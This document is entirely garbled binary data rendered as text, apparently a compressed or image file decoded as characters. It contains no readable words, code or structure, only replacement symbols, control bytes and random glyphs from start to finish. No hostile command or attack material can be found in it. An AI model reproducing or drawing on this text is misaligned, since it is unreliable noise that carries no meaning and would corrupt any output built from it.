��٠4��!�.Aa��n<���nR�n�zo���?�ZW$�YG��@�����;� �WuZ=�E�<{�P��Ѹ��x��?��ͬ�z���=�G�Ǚ�����Ue�B��sP)Z�}Q��v2}	E�{�J�0�w;0��L�����8��6le�J�3Y9���1����GM�S5�[�j�ს�r��U N`�A��<�9~�!��A^�]l@d�m8�8N�o�:��c9>̗]w���s�#&/vq�O��&��O�Ջ�w;�G����5p�bؘ*=5)�~Z�e:&����w{G[U}�A�he�B�`�=�:�P �K��U�Dт�_�	�%��_DQ ���bƆ+FL�Q"E�F<�B�*�T�ea?|.�g�\��L�
a��s�͘-�Z��*KS�B�hQ������π?)��HٷoJ;��Y�&:
,5gі-s\��Pc�<S����C º�Ѥ���`�n�0fCӡK�:u�)�J�)y����s)��R��iժ�ny�:��0���.@�6[�a���M����:χ��EV�$J�gߕ�W��r]�v�د��Y�?�F
?|)������$���A�f��~��Ae�wrGub`�`���*a��A!��
(G�rĒa,~x�	!r"
�$P��bALTL }$QB���P?�<�EE>B�cI#ِ�;��MA�TN+�$�KP�4SPJ��Y�STJB�S^��B1�D�Eel��W�0 Fd���h�tP�i���$����^|�_�b`y�Ӆ0Ƅ��7����!��`�!�]"	0�3�,��2G��mAI	��g����I[m���aܖo�ݚ[�'�q��a�"���]u�m���Ot�e�oV���` {��������މ��џ�� �"���
6H/���Q�pP�!�v(Ǉ~p�
'�h�+��"AJF��G;�c�Wl�FT-RD%��EO8EU%MS�<��&��2�/���JD����R-���O�<��-[��Yx�k�p	5i��I����E!;�������$�(�SI��Qv�-�j���H�i!��,c�1�ܠ$ �\r-��k�Ɋ����F���k�v��p�#�r�i�N�vz<��z�޵�Fy�+`O?)��J�
U��A⾇.~�����BH���>���ޡ����a,<��
���;3�P�K<�:Bt��5��P�
9O ;�>�1���F%i�K����Z��Q�(U�bVy���i{��=�0������-`"osI�#v��Xv���b�A �^�B%��I]bl���!�A��a'
�CB�npY�Ĺ��4������[nW��M�2`�@1���"�����;�����c�V{�N����C��H���E����.vh@��z��_�#��'��)rD'z^	�Il#ۑ�*�=���ۤG(2���%,a�KV6�&�}\�Y�Ry?��(K�Y$WR&��L$���Ѧ�,�PZ�д�D�.vY��-B၃�Ԛ�j�0�p�-��M`��k��-f�D �p�# ����T�"j���-V����`��0�W�����\QڰB��,<��9���E�ёGR ������� Q`��&�1	۱�]{���z'!?⋐�:���	�1�D�9��9|d!�H/�z=�^�!��+�ԉ��*2y��LvU�=IJX��Rt֮�r!I���h6K���R
�E.�&�n,�0f�bU�:�e"��V�hN�;��5C�����7%�ND6��a�$.��\Hnu�C<�C}�&��M����*���U�r��ߤ�i�b�>��3"�R�C��cQ�
�h��hFd�`#I���芴
��E~��GwYh����x'��	Ѵ_����t�<��§+JQPM�#�X�� 1*(�J1���z9*�G�B����fI2��\�|,'@A�M��$��u�a:ɒ��|o{�&Ѳ52@�Ȍ�^��Z��y�KX�5B]!��&!B�v�(�L8)ۉa��S7F!�	S%�4�-��<������nb�ā>b˾��q���O|"rWlN"����ak[3Vs|;�5�I���B�ԏ2�9��X�%7އ?+գ��X �1^�����/C"�C9]~HD�r����$%�TM�H�x���Kԣ�*x~��6%�1��%	�Zf��I��Q�J��:�~Ta&Q��m�3�����>� \�Up�	B� X�jܶ\4e<8g�:T 6�1� [e�|d�AbH�ŒY�����	0�W�0�qH<\@u۶4N8^·��@�����D���:�j��3y�� �#�z��=6qT<���]��ҘS��3u�����FӴB����ˉ��a	j�"��XR�e��u��)��Ty�Utd�X�F����*\�r��uN�2`�$۔+��,	LK*Ō(��JV
�K��k��-���f�(�j@ưX�r{��4����$����@��Df2���er��Ϥ�i��[�L_�R�7t@�onSp�ߪ��Ml���f�� @n3�ʝ9�[k(o�՜)��u�(?Jn�ڣ�������2D���Ѯ�a�������s�Cڐ��6�/d�=��ޕ(�t0}��5�#nek��g�%5�_\%@hr�$T�uirX�$$�`@�C2^�JW�?g2���K��rg�	#VbF4~28�m~�S@Fdy�M�rc98|�c�( @��	��n��N���pY7d�woy"�Q*s3�P�s�os�	��
�p�a+���8�!t@��� Wf[�E[��G,X$:�24��g\L}x�wrѧ}�0	. �!~��G�f!�^��h�SH��<3t�q
�:Pg2TL�#���e�O�T�4@V�I�t�`%xv��`h�u$Q$�dv�U�@,�k�vR�$?a>�l"Wc�֠4Ms�RC �چx2�zaQ�d�88�6��X��(��)����6��)g�Y� ��'SX�c 	�g�;T*	 
��WxP��p�7P��z�aPj؆�PV�\t�Edob��g@]qv@�aWpr�W���;◈B~�H 3'^݅s��s��!�h0(�0M�KJW
���eE�TRE$A�Kn`��1@ru3?^勰���>���a���`�KHr2#��V��l�!] m��4�LsQ�@l��5�|��~A��c�v(́(V �  ;F� 	�(�hj�)� 	�`�`�0�	��C�Q;d��7�0Y8�de��Db�D������!q��f�S|�B\��q	rR` \A4���2�`��.��~�Ü��,����%���s�x��!�S0�	�"F�	0X�t��tWQ��垺(�iIGy=W����`h�]iwX�� Ƌ�y>X"w?�lT���Ju'jpu@D5puUby�'[� �pd`x���V��}Y����n96n�����%���	�0� ��!�����Y7�����c 7s@���LJe�E�����qV49g\��	��Ǒz'��4�x�"Q�	LQ���a;��0ԙ!���Rs���hH>0����i&uJ������=�D��C�#qu�(���I�d����y�A�_fbv�k�t�W�aJqaJ�j X@l�_g�`���y�'��;����8�چ(��5�ZMӄ(�0�����lP�0� 	��d jpJ(�����c z9	p7tC�I�PV'��8k��b���tp'�T�5��qfU\Y-o"�R``1(2�f�W (Y�~��Ұpt�9�u��׈�7Hyڝ�����^<ZgwD9���g�&jneuS�,����I�v��k�6�5�_�#>Z$�$Y2�h��Á���LC�K:@΀ %&uB	c 	��AX� ������y�W�76�7�X��(_K�P�Ƞ��1� �7��c	�p�U��$��	7��CI67��O�O:{��
�����,\�5}�q�Q-v�P�b2HQ��ɠ}��~�R�2t~ "+0S�,I<0ǧ3���˧�t!�^��ijw����鞽�_!�V���KuuK�?K%�*����X'�3#9?�X�*�U
f�?Su�؇vv�'  5Jsy��Nf�j
%P�x{@,�*(S`�B!����Y	}����0"���a�Є���P� ������V� ��e�� I��U˅\�a��7�cH{d����ć���f�g`�A}���n�@�1��i]������<ԩ��9<;�PSR0���?&%��J�bО����i1˻KJ@��u����o���9��`	hv�kS���#˶&M;���d��0�|���6��6 ��+��ҍ�9��5��(j��:��W�n�!��·� ��)��N#�	����N��N:
�{'U6p�b{��f@ò¯�A9��k����2�D���@,�L(�0.O<�1�`]���1c0p
�tz�[����/5�!� t��H��$�٩!��r-_�Ʃ�6�,k~����9+�:@h�����k�&{k+�J��Ue�`C>�ڇ� `!�Pj Ԁ �0t��\�� ˰d��l��p�E<�"�b��	 �L� �fP�M�7�<�		��������N����Y_��,�0�,<M��t�7���Z �;F��,�åf&�t6gag͡(Ƨߌ��
�i�A�i�O�#20��H[<{d�/z*���a��>�0_%��H�D�Z �����i�rj"�o,�����Mǳ��i9�Zw[�j2#�h��X��&�YL,=%@�0�� ����� �d�ưߤ	!z� ���5 ��BB��l��LmИ ��NS��0�j��	[m$p!,	���ڍ������)��C�07r�M����e2|�͌�?��r,�a�`0\$g�2:bї��[ߜ�=��&�S�MQ�Η609��Ғ19<��G-�:����&���Y����۶�jM۽�)�Ǳ��M��[�K�k��Y�w,�B�g!��� �z��6�	�@������)֪	�P=M#� P� ���XH��]P���d`�`�Z��xK*�0�F��B& ^lSb�ݚ�)��)h�C7Ts�'
��G�u�6L?,�|�[�%�oB ba��5*N����&�) ��I�����<)��Y�c�ҙ�uZ~�f��'m ���i��G%L�ڳݞY���=�[�gV.�W.�����nǂ|�w\j�8@�W��ܡ3> %p	�����ڍ)w����x��#�n���-Ԁά2
ݚgР�����`�s0�_d8�Ő�Q�ŀ);��r�`n��p�'k-����*�5L�a�����E�Z\�`D\5�����q��v@&u�7�?�s�?�i'b]�ž�H���s0�Gm �F�i�FTv��ڇ���N�)'�SN}G���=��T�}���|j-+涆�_Ψ�Ū)M���#�	�@� �Y��(Ty��\{��J����I�n ��A�p�`��Վ0*s0�`��d��.0¿o.O	�)h3̛%	���k�ױո6LÍ ���\D��ۦQc1���[��{�[x�rXER4ARǞ"�O.��Sgi����� qǐ�;�#�G�?r\�A��QU,⫂/
�~����$H1Y��1�r�ʐ,]�\iϟ̙,iތ��ȝ#�ۉS�К4m%�c�~M�>m�%jG�P;���߫� eJ�v��)5�x�Q��,h��*$��\M喽cCF�}ܻ7  ���7�K�.d��u��Y𶀊i��Y�$!C�ظa�
���S'd�l���zY6憖�I�#I� ��A:t�?�Өx���y�Hz#+ڬT��HQ�ꉬ[�2e
�)�(��Ù�3��?�0������4��(Q4j��"������/Р%"9AÕz���2D��h����W"DC�,b$����J$�<:ɟ,JJJ�>�I��r��ǡ������ɞ���H{�2���l�_I+����J�@z�)-��r��⊱�� �A��f��7D�d�������k�=�Ll�.#L0 B��P�ˆKl�mJƘ���
M�Bp��B��Qw0��nC��$��9(	n�� [�#�������0�S�:��#o�5�YV�{��a>l��$>lc�~�ت)������0���Du��A4 |wEd���0���h�!K�H@|4�����ѫS�	%_zب�vTRƙ�,JH���������#�4`I�;>Y�?^�ȇ_��ʧ�r1+��Zj�0�2,{����4ջ��Kp�NL�Y��r�!�<�,5��=t�.JX��RհA�K���J�xNH�D�N8����5Q_���K�A�Ir鄷�afQ;�Yiŕ�۵8�����t�ֺ̳�.���Sv��p ��j?�Va>	Ċ+�x�+�9׿q͍��w7�"��BW8�׏6��P��P!?b�cxd��� �G*�:�Ȕ�JjҤ�O�~����RʒK�,Tn�c��Y_��Kve�}�~�/�b����K]�R���eL@�Gƒ�5�	���n$a�^ԩ&4����h�*�bJ���8Fz�,�&�Y�ʆp�E!:A�Nb�Z$r����F���!D�`�&.�I�P L0�Vt�@2���H.9ҹ\�1F�i;�S��U�=� u��G%䁍ja#��Ɏ����+?��Ϲ,R ��"_�ł4"
�y��Ї�
qbD	EERt��E�E��Hl4#R��(�G�@b��%iH�����G2X��~�YX~f����}��/�$L�p$`b`΀��mi�[aR.%h&5N�
�R�8:��^�iN����P����O���C��P/���dl�	��acx[7�C�h&�. ��7�$&4��M!�I����&��E-�c���Uu����b��y��?�
z`��C%T����'[FBŸ��q�?�QQt��A��]�'��
�y�rC$�/m�"Z���`���x��	�lD�~);�~���鲬�4@�z��_�U
e��.�z��5lu������I�%U�G(����.PL ��>�&�5LA=]p.�)8[4��-��=�i}��C( t���Q�1���v�$V��՘.��D!a^�QT�Q�%
��*V����9�n1\�b#��0�q�y�=�Ɩ�}���!^��V����	��FKو5�raľI�����]�W��e��k^�����I�DU���� >Vp�+�ڇ2]�O�qu�Y���}��.�T&	��
`yq�� W��8���0L�B�:s);�	�`�3��<��  ��Z� ���]��(��	��aS��5�1�P�d�1[����8jr�C��f�.�z��Z����B����!�Y��s3�܋�!z��G��Q��1��cW��h�#��V)6��R�ʄ���]~l*���7�BW~'� �(("3pP�d�
��x�\��"�h!{Z�*U�wW
�$��I��*�^vL�*�k.�J����Ӿ�����+��D>Sв����5�/6ӊ��V%�c��R2{�#����BK��p4H�µ2�f��:&��ӟ���{�a_��C���pF'�!�C4��80�����{��m��Ch궔J�����!�q��hE����tQ`@���{]�~����a�tX���� nt�T=q�V>j�`�v�~��CJ���FDB��1�_�^�j_�b��4E�F� ��Ǧ0/�iV]Ƶ��N���fo�܊M/��J�ŏe�v8S�[�dX�O7���K(I�'�f�N�	d���hb��jp�CX��ٞ�4�H�6P�:�&g	
 �u�����O0l��$�-S]�m���+Q"����C��y��D��i� ?g �`���;�9W@4wB�]�b�׬�هP�C�h@����< �d0�+�1y��Q������$BJCZ5���	����y�4�5����	��5`k	�R��a����S��e#1���e+�����)�<�˼$��!���J�'L�#�±�ns1�y(��PZ����
�0˼4�ړ,�Kp��Zi��e0�P`��
�-6 �<��,3�.���e8��(�$�1���F�>� ?�Í\�xH�X�3��4�3��?ṖQ4-�"=ȿ�Sr�vh��(`���[�t�Et��p5��������ڹ����4�U���"\yI�A���ⵁi.q���;�+��+��;T1rc�o#��{��)�)�)��|��j�G|�{|�t��|����8=�葚���6"4A28���\�83�8,�8���ệA��䫁A��DM��$J"���b�>V	�b �.��>d Ua����9�9YI?*J�>��{.Rd�Q�"-¿D�J�rM��@�� �}`  o
t�`��`�J�< F"�<%O3F+)�j
d��
$�È�";D�A��5	q	�����F(������%	�+��$�����s3�+oS,rB&�<�;����3��}D�j�&�{�؄�դ±�;�y���8=��L�,�kK�
Z�{X\��pDI���P8�kX�����= �><I}C�= �#�Q9�#Ҭ8"$�?���$*��T�>IpK�A`�ҳZ�9���t.��O��T�<Ў1jE p����kb��2x�`p��KX8+ ��Ã��Ky���;���S�/�[AQPL����� L���䵌ǜp7���]�sd+1p�u��;��7(T�{�MӄM�l�&}B��C�@rj,-M��J�)��$t��H�)F�$��Q��qsB�X�3ԄN�
�(��#?ɒ��Y`�P��=6(�`H>�ĲEф^��9"R�c�����Ӹ�ɛ�D����Y�����XI�Z���|��Хd�@P=�J���
�i)�@8��@�p�S�`(Vt��=FF���#��#�y��҂��aLa̟r5ELq�Q�����O���36���X7 �%t��C���W��)�Rؤ�،P�/U#;�G,%�-'r�C/%��/�X�H��|B��[����\H�ԉ���G�T�A�M��b�
������,YAeD�e�q�<�22�50��M2p5��ژ�������8��S%j9�p߀��"U��(Ф4���?T�J�YP:����� ��[�8g(�b� ��DZ%2�A{���:���5��VScQ�F	 �q������nt̨�UZ%�!]	�=��ԥ����*L�#lR,�È-������4����Rk2�k����k*+�S8�&��M�|�rcǃl�t��ȟ�}G�]#��Y
� �����^�8d�P��q�*�{PY60-�(Oǈ�٠#:d���0�������˔�,��]��:�>ˇVuUQ��WuVT�����O��� ��[�3`����%2�t��8\y�֪(����/U�։�Q��F�\4� �@^K�R�,�*�;6��3����b]�KM��R�݆mX�]Xڥb+���5�S��U���b1>�E^Ё�$�XtkӞ)�E
�U��6;ز0�P(�X�����?����8�E	5p�ʚ.��2Zw��2@�ڰ�&��ͨ{zO�
�Od�ZJ9?��(L`�vU�d�V·M�@<@�@P���a(ZE~�X�[���Հ�OP�GK�A < �t˙H�he�d�ֹ|������UK�\5���oǺˉc�Lb[��p��=x���4]&E��R��݈@���.�,h���/V�f�/�&_5c8S1M��+��M�t ��X#4�%T`�-�^��@i�� �>YpRd�����1ڗ�5�ٲ�����Y�d���B��0j��T�ʡ��T�����Q�|��P��jYnېz��V�s�>ؚЄq �b5�<x�<�.g.a��x�����)+����+���t��o�Q�������)l��������v����x^b%6�{6ƳG�4��5cEU���b�{�/Nm�>��&t@�m��R*Hʳ+�����
xc6%Nz�]`f�������<�Ѐ�c�n�;��א��O2 =Ѭ�P��C��x���(�Z�Z(�\±ϢvG�Z�10����T�D�m媆�A�j��j1؄y�JE�U�	�G�Et��H�9��q8�O �d��P�������>��q�lũ���/��4�oe�ͥ��1gtu��ɞХL^�z�W0��,��׳�Ԭ�ƚ��Eh1�E�؃�H�'�>�)_پ�? �{ ��r�0�6��H�}�������#����7e�Ъ0�b� �=�s�����������K�C>��V�.O�������(���AX3��!�"�JJH�S�3O<JLp���jW��pV�1�@�Epl�5�^˰<�^�2��Ù\���JeΎfvV�
�.�B>ʏ�˿�\n;�m��)^c�R�
v�t4�w� �އ�\b(��$���U#/��*�b&����2*_�*�r.x��7T���
��AI!�^����/.'/�mϣ�6VG���Y�x��s��)��:7 ~`�P�,`y�`�5t�d�@�����FwKD=��2o~�XY�H�Z�&���D��OU���VuX~u�uu��+�Z�E�s��{o��K��_ v5`���pfuK	l0�hEQ�����s6����Tqt��%G������H0 rw�w� }���5h� c��-��+�����������ٚB=�R��W�rtE�,2в/n�%�4nBŊ�t�x3��7϶%D�{�)��H(�0 P h  ����>�@'�d���V�JP��M���ؔJ��1�DP8O>j ��4�U���We�S�W�U�Ou��te��D�}��+�3u�ƩS�,X�K�$Ղ���.��ɓ�J�)z�]AyŞ{����'S�?�2�a�鯟?-���
T�~��V��4��U�0z��ї�T�����J��)�-�O�Λ�e�rE��,�ޮ}�L0��=iwoݻs�Mٷf��kXA\C�5{�s�È{8(S�<�{�+�� �h68L�jD(�ɔU�m264ݾ}�����4�~le
a�v��\J)W���bO�=�]��.E�u���I�G���}`��
�P����3�_�A�k,0��;�0�(�C�!�؂����a'�Ba!B2�[`��f�� #�Q 	 �I��F>+��b/�S��x���5�ȣ�=���&b\A�H���I8�0���9�0���0��  )BRI'4K/m"SL5٤��e	T?QRJ��SQm��Y��U\%u�Xc�$�)2I�[n��W[t����޵�vMa�m�Fb�)6d�E6��y���z����j��:B�8�Z�l� �j% +��٦�&�ަ�&��	lL֘V�i`�%'Wx�>�t�aG]w�5��pO��U�%\� ?��|��G�/�	� ! 
8 ��ؠF��t��$� �p.�tRa!�P8�0R�@0�	("����.��&�t0#�>�d�6�أ��(�W���Ds�3Zl�8��	0��҉�x�""�d�b��RL/�����2��fP>�EtʹTj���VY���r�����d]b���\u���^k�a)�I*�`�m�)��A�b�y��g����gȺYdT�yp���j�g���+k#�V�|���ܲ�%�ذ���%��[�����n�<��%�]sr=&?�+A
0pH	�}0/�
0`G~��'@�,��HB{6,X$�;��#�L,?���RK!cl!H������Adtъ0� ��G8��b3/�GC)�D0X!I�@�faB����.:aB�taKR�I���\aSKj���$�_+Tv�(��nh��ֶ�L�)Q��u�CY-�aT�w���ERb��3E�L5NS5 ���OQ�T�ˌ��1՝�2���"S�߽��~�#�T�_�JX�فl�e]b�X�$���uFZ�#N S����Q(i^󦳝�o��y>�	�������[z>����/��'@�@ԞC� ��	���A"�pA1�Zla�x�#\`��H�d��XV3�Y0���Y�v��|�,8�Y��m�����3p1J�s��5L�B�\�]Ɩh�%0�A��Y	�zH���&iʉL��7�T�"U�V��� �)�
K?>������b\��K�eR���AH��H�0������ΐ�j�e��GABuP�����H4lXͯ�U�b�X��D�:�B��g��3�5fR��xHI��/<��Bc` �]�z�S�<p��݃c	���O �!��׌���}�� 	\P��EDDp��"8�������� 2���4��*h���G��:(b� �Ć�_P�РDAM8g��#yPD"��D�%(��ZbQ��0ɨo�яNn:�e_|�	P(eD	e���TQ~{T_���N�	���`Ouj
�**����t�W�*��6�G�ҏ���b�@U�y�u��W���Q�a�\P�$�kP����5ȃ�d���O.|u�\�JXB]Q��������<��% Y/�?WA*���ؠ�"@D+Զ�� A��\�.8F$b���%� -�ъR�L�S�6�Br�L����p�!���g�PC\]�>���4f!	M�P\��6lX��Q;Z�(-����wl�.�Hò*&�++MAY:~�e��
��t�8��t0 ��O��z�S&*Q-,�L^48�Wa��>ՏT��T#cU�;4��WC��F쑗 F��c�dxF]�P� "�R�	�^��<`�v�ʰ|e����Q,�=�5E.�� �G��A_4P�D` &/R{����m�8H���^@?p�hۢ�A�/b�Ӑ��6H�;'��]Zgb���� 4g@b��<B��Yآ#�	I�v�}���Z�a�л���Wl�:�Q��k�P�Nv�[P\*~���JK[��8gG�/	������3pۍn����Zyv���� ycݯJ7p$g�=h ��ەgt��~�v���"1H���Y ������T�#�a ��Փ8�	k���<��%ǵ|/_��?&7y3�r���PmP{�6�B���@P�
�>� Ѕށ��Y��q����L��L�	ɑ|B/؂34<��C6E <@�%hB%, LM���AxIyU��aG��	�W��PQP�����HX�I�iY �LmQ��^T
�h��pdۃ5ش@���v��M�=��R��(P��� �͎��h����^� G�Jc��U�F����,L!H�8B$@��!�^g\Fc���bOax��r��cx�>LO�1���ay�P !�����y|�(�&��	�ɩp p�(��ɜh��\@�U�#�V��L���!�����o�H�=yБ  ,L�?m�/l5@`3�]8TCa�U�E��J����]�N|���ԛ��9�Z�����K�L�t^&�)��#a!�y�&����p��
ܑV�m�1e!�yޮ�F�l�����6Eri�Fl�^����2<�4L$8�,��x����p@�0 q�$�Yb�CԀ=8��-�"��z�G� &fciY+�.)�/����\h5 ��iI%	�B1��#D�	4������$�<�е��ߢ��ሣ���ȐlB)�A�C%0��3" 3R(D2\,` CQ#OY�xec֌�K�ۡ �N�ټ`���������;��uހ�Ti�#aHJ�9^���¦�����A���kP@(��4�(p��P�����J�dL$�X�Q�gd�i���#��! 0\�4!��$��zN��ص��apR��Q�@	��`=YOBY#������P"[Qv��hY|0�|�� �YUT�\@�/$����!Yƈ@#4B��%�M/�Vo�V�����\���D ��$�5  %��1Ȃ,�,f4F��4�����b��6f�t�Wz�I8E�Zݙ#f��f��Q�Y���s�E&XRjRKjF���f@ڦ���g{�����0�i�f�C d�jdr*g�$�F���@VM�k�am\羹@�|Vw� "�o��y��<bDqH dIH�-A\`-�0����-��x��b"Q�%(/}"|_��(��J�,T@-������"�e�� ��"���p��/�e:���4ڐ��Mj�7P��f��.�+�Bc4n�Ԍ�wy`J�s��t4�B&d~M�,��L��]��ZgE�^)<fGs�f�,������=��	�l�� �����)'�������4$��j'�I�<�r��DRR�1��- B5�O�T 2��op���J��� �!�@L|~ >��,�'�2�<�,�������2��\��x��p�.��̍"�h�������+<B�m��L����Mk�e���\fZ"��M��h���!2,C8��0�(�P"�׏�j�6&
�	8���D��f����e�����M�� ���>>����T���&��њ�������HȮ��u,�*��֩���I�g�u�Ui���%C1�� �#8Bw:�!p!VɊ�:g�Z���%��P�T�V,��$պKݠ*�1�@|\�h�u���h�0!(�"���.��j!$ %�@�C��ݪ�.��>����%]�V��X�̉�@D$�g�BقC��Y$D�1xC/T��jW��Zx�����6�z��	�����Ŕfff:if�ġ`�^�N�O-���L�"4F�B쪈F	�����H�HR ��q��ʅ� �1�)َ�.�H !2p����"C������&TS{�O3%���!	���~[cD&�
A�m� L��Y����zЧH��ƒ�0�0�+�|8���G|h���|h� hTjp�r�1��T� T4������b#�L�ZNk+�ҽSgP�������/�(2@�(��Sn4&���沫Z���s��zIqY�����Νg1H��G��Y��\蔂�1�LkB�k�q�lڦmR��� ���-����(r�1�1/��D@L���qv"/r�����^�!�����ϖt&����!�q��
#S��l�R�~HA+ R�CK9�"J��� ���W�r,�z��+�R?���|$��0Cp!�/�13(j���m�4�3t%k�%4BХ��D��8+�d�.��c�0nBe�s�v��-B</(P�X�qa��a��h�f�y=����	�`�5��5�j���kP�B?<4GGx�O1�k�Ѷ�-��h��F��I�����K��v�����M��v/@3�4z{@3�aO�N�|����)�����P�l�fqV.�#��j�����笞ɆcĤ_)�Y�Ӿ���oX�AX�BX�5-3��=m�ܲ�*��>x�x���u'j@��(��1�k��kmW6 ���" |��\�%���B�p�0D�sfKR'�h��P�4\B/\�00�iO��A��J$�@�u�`E�d�d���E����e�E��y���d�甘���Q�Qk����h�XHLt�IױSvg�D �=�e-���wy/����ɡ^Ue��\o���gx/0"�/�43�����f=� ��J[F���Ha{��xp�[�MWօ��d8����Xק� �z�.wEӎ8.�8�z�|@p����(~{*>�m}p���5 &��\(7��d?�7G�Z�Hy!�l�=!. �A/ �4@($�",#%D�%��b` h �D���Jt.��E�ƶz�W�ܑŽ�Ĕ2i9��~��Բ��[�qz�[�k��U�kt��A�[���W7J3�K�4��yg��}� H�TV�k����PUe���"� "� B$�	����p�� �.���h�fL�y�&�K��u%6��V����+�A����G�
���2�����b%�b�C �@p3���3���ʜ,�  E脺�ǜ����y����,�c��e������AB	hB�|��($qi�mW���+yI�62��$
LЄ	mt��n96t%�ɗ��m���^4�=�̳���k��t�LI��I��3��H�����I>�"2�k:@�� PC��&$TP@jX��B��l��ȅ H4�!�#	"9�1��.�,��%�<0he@����j�C���P*A	3n��3��+>7�B�qCW�L%0
��R0r�(�������@ �th�0��] sh� $	Gs r� �1A[Ҥ)�� ��-`��S>ϟA���/�hϦ���R:��զ3\cO��M���Id% M�$I�Hi5J�l�����.���c�
0����we�{�gg�n�|�ٴ���'Ɵ=����W?�����/���}����租��')���5�Xc���`�3&��'<Ã7�Ѓ3θ	 F`�J c�Ql��^V܁�S��TF�q�y�1�4R���G���!�zH4`ࡆ|y�!��K(�!
H���1���
N�G�d��6��{��|@~�(꨷�:������6��ꪭ���Ѳ$��,��R*�J�-��ǮVЁ"@a�vAu��N13. �G���.�,�40�,�_5��|T#6�b��,��l�m�+�Ѓ�{�8G ���-(��ozQ��J>	��Id
0��N;h�O���3�띭�}�{O���ï?��0?~�P=�4_hp�� C)�P�=<��{  `�PL�EF�qEs�1�z�q!!i���F H!���|a�ʠ��g;��  @ˠ���Y�E�19��1* �MdҀC<����)aS�4�(F�a��и�*>E���������*+ �C-�4u�~��	R �R�Ud\M���`k�@�V\( 2�;� �`a/Vv`M��ڜ�-������0�v�_ �&�^���9���:v�㮻�⽗�{g�@�������5? �*����<\p����C���1�E��PPD����h(A*(�2��GI"D%!AIJA�R�x��

�hYbZҜF �B�%4a	�f���s�!�h��1��X��bB�:��'{"J?��>�-)�r�V�7�E�o�"T����I,lY��8�8@r�@L�����	$S�Bt��Le`�EF3�{ݰ��b%K5�j�iq;��Yz�C"<  5\���a�Nx��`NsΕEP�]z؇'�U=yy�z�3y��/�y�{Z��P����Gm�S�{��) H
��H��D	��c�_�@t�H�!+ٌZD�&�e��Y� >I�>� �f�4C 1�`В¥�����;��-I�8k�,Nr��"� �Kd"���'
�"�ň]��T� �0�*Q��V���(�+� KZ0�8-�s!�Y_���.(�������e
ЈEt`u��� �=�q�}D�U��@ʆY��ijiB���/ I	\8��W%�p��8�:`���s/��K{������V~O>��������� |%�~���/B�11�!bz��_	NT���|�D��XiKE�	u   y0�#�	E�v�3r���]Z�E)�0�	R3p;��t$p�F����N"�ᖸ).���ܚr��J���ޮ��Eiԉ]Y�bEL}���0�\�/�3cHf�R���/�eJg�-l�2��U�虠�Q���c�G���]!wϊ�څ[آ��Ů��Jz��:�󬰮�h�:hM�Z�J/�h=�������X·�
S_��=�$��X�<P?b�-��ND���E��(dd#�G5��2%�ei��Փ��Վ���T�@�@��g�IlQh4	�3g��K�Vbe��q@���\��,�%TޮQ�I�*{��� �h�LZ�Sw����z){p 
�QL�(��bUAP��%Rw��`�F�Po=,b��X�j� ٓ;h�&]��%����P�8�&ĥ�s��y�Z�'��V�eA�dk��~͵�5�1����W�g��Ď�+f!��Z�2[�%����QeS�����;���M)���
����2��u�������Sk^� g 8;�C��ˊ�"�lX�?�T�1�,Ѝ�E�h��&��Rq4v�tFQ1R�)\gi/(�@J9P5	bs� Y# 1�M�M{5�ψ��}4Vkh�: B6�i0n�sU8Ø�"�ag\�WXq��Yz�����%ʵ�X_r]���Mϯ|����E1 cl�6	b�|���4�$+�Q/#��GAȔ���3rJ���-Z<��:������?��'��E.rfɶH��v�����+
�>�\@�ep3pT�`��*z��N��w�D���o����B^�)=^D�( j��4�I�  0#nj<Ǧ �j�Ď�*v�JX����nǩlwz�l pa`W~:�z���  <f�B̬�#�`P�PL^�%=��~�{F(�a�J�rl�dzIA�k�>�&@�	��&F�D����lFfdnfvl
�b˂F̚���Ḭ#��" vT�!�܌.<�q�o�8n�@. ���oK�O"�rdJ� ��O�F)؂p��o����T�&��$j%1�k+��J-�"�D��T*� R�@0.@t�@\�F'�� �|*j�B#mM��5|q��+0؂���\����+� Al�9��:B�ڮÓ��;�×�E�d�o�ޣ$/Ėȣ���}k~�b�iDBFdB ��ZE ������
G�e�pG"�)�Єv/��� "���.@��:. �.�o#9Ռ�Kl��l͔�O*EP�»��"m�"Q,�2�&e�&-`&s2'ɯ*�n��,g-��.� ��Pq)9�/�
*@V�� ����^ W|%yX0׎�����C6�a���� �� J�7�����8�*nں �����]HLAd0�RZ�e�*�~�{*o��1�A6��BfD��G�F�dP���mF$�����$�"˲$Ŭ���@�x/��#��6+���P;��t�q�0�@���fK�d��-�-Tҡ�h��� Q*p�&mR'w2;�s�+����S�0�&���� �.�X� �Z��.� T���`ujM�a,�(�4�( -Ii��񩮀w �n����r:!5Ƞ/��@�]�<	�-��E
J	_��'O�Xt_�J��q2�k�
"d~4�tEDfDl��qFRfHU�
(G���I����%���`!���L�@�7;rK���0�Dn8� � ��k������,�i�MyR;�4'���@;)Q��(�G(�*2����.08�@�S.���t � H�^� W�W�S�6��R�4r�4�(��@�w�� ����laf�v��r/�mC�b8	�#D�����;�zV,����Q�\��RT��_��"�F5���>[O� ��TdE\�E
��GX���D5��I'���tJ���3�4.�8�Ky�K������6�u�L��n,���F2*:�4�$�&w�a�N-�N��N'6'eR���Ҡ�,���q�+&��H�u=��=15 �@+; �ah�tv�S	���RT�� ���;�����
�`
����:p��.��B��nA��N�:�-;�}���%1�m_��E�qm���Q2���gi+&CFQ�J��6[y���n�xA\�P ��G��K��>�!�0���T�B�J+R�U_�ts3W8%R���/P���+0
+�ѬN�4bw�b/��N-�a-@�����",��S�"/�+��/c0uX�q�t�� ���2²E���N@�*&��c6�NA)~��-lj�aD���V7TW�@�>�W�-^L���lop��um����_��az)�Ϊ&G�o��o!XoK��N���E
7���\� ��q]3rC7�ܵ��7�pٌs]x7s����H�t�����|2�`2#�v+6�'�h�Noc���v7���R�ni��r"�dOv�Ì\�^ �*�RaVf�f_�¸?���D��wv���h7a-7�����`
����Vi���������t�
>�~���
�<�Xo_�C���=s}��@��2�ql��R�F!H9�G�[��^�E2xH�8���i!�UK�J_3�$םL��-7s��^7��7��4sk�]�t1-��)��P�a�b��N�y������bo7c��*��+Ă��(�ai�=-'���X�0�e+@�zy����AgyV�z��7�� ~ ���֒6j#i�x�A�@`���j)�n��� ��ky�z~�Q���b�{��s)���a��}$fi�)����@FAk{���E7�QFe��F GH" H�ֵ5w���uJqO"��r����И_�6���Ό�L,��)�b�ɯ�\v/��k�bk�0�v�:�g�;}�� �,ē��ib�d��T8����d�>�`�� !26��_Ǩ"���5��hŷ������Ŭ����`���f�}���C�c.�
